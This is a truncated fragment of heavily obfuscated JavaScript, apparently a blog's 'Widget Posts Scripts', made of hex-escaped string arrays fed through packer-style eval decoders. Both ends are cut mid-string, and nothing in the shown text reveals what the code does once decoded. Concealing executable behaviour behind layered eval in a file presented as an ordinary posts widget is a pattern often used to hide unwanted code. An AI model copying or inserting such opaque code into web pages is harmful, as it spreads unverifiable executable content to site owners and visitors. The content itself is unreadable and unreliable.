C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b